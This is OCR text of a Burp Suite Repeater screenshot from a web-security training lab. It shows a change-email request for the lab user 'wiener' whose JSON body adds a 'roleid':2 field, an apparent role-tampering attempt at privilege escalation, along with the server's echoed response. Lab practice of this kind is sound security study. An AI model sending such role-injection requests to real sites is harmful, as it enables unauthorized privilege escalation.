 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < ▾ > ▾ Follow redirection Target: https://ac611f9c1f58d205c19b3a7a00820069.we
Request
Pretty Raw Hex \n ≡
1 POST /my-account/change-email HTTP/1.1
2 Host: ac611f9c1f58d205c19b3a7a00820069.web-security-academy.net
3 Cookie: session=KFY2blB7VaCVwWmFNNZRismfEk6XzEQQ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 124
10 Origin: https://ac611f9c1f58d205c19b3a7a00820069.web-security-academy.net
11 Referer: https://ac611f9c1f58d205c19b3a7a00820069.web-security-academy.net/my-account?id=wiener
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
19 "username":"wiener",
20 "email":"email@email.com",
21 "apikey":"cSkfx78SDuHLcovS8PBSOzE9tkXhvqZk",
22 "roleid":2
23 }
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Content-Type: application/json; charset=utf-8
4 Connection: close
5 Content-Length: 119
6
7 {
8 "username":"wiener",
9 "email":"email@email.com",
10 "apikey":"cSkfx78SDuHLcovS8PBSOzE9tkXhvqZk",
11 "roleid":2
12 }